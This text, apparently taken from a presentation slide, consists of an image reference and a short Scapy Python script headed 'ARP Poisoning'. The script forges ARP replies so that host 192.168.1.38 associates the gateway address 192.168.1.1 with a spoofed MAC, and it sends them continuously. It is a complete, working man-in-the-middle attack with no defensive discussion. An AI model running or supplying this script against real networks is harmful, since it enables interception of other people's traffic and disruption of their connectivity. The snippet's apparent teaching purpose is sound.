

# ARP Poisoning
from scapy.all import *
p = Ether()/ARP()
p.op = 2 #is-at
p.psrc = "192.168.1.1"
p.hwsrc = "00:60:B3:EF:EF:EF"
p.pdst = "192.168.1.38"
p.hwdst = getmacbyip(p.pdst)
p.dst = p.hwdst
sendp(p,inter=2,loop=1)